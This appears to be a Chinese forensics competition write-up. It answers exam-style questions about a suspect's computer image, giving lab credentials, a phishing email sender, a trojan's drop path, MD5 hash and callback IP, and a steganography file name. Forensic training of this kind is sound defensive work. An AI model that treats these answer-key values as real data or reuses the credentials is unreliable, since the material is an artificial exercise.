

3 分析义言的计算机检材, 曾经使用工具连接过数据库, 该数据库的密码是

root





4 分析义言的计算机检材, 计算机中安装的 xshell 软件的版本号是:[答案格式:Build-0000]

Build-0157

5 分析义言的计算机检材, 曾使用 shell 工具连接过服务器, 该服务器 root 用户的密码是

root

6 分析义言的计算机检材, 计算机曾接收到一封钓鱼邮件, 该邮件发件人是[答案格式: abc@abc.abc]

838299176@qq.com

flash更新通知用qq邮箱通知,一眼假



7接上题,钓鱼邮件中附件的大小是多少MB:[答案格式:12.3]

2.4



8 接上题, 上述附件解压运行后, 文件的释放位置是[答案格式:D:\Download\test]

C:\Windows\Temp



9 接上题, 恶意木马文件的 MD5 值是

1877379d9e611ea52befbbe2c2c77c55

9 接上题, 恶意木马文件的回连 IP 地址是

192.168.137.77



10 分析义言的计算机检材, 计算机中保存的有隐写痕迹的文件名





a78bd8b5bec5f60380782bd674c7443p.bmp

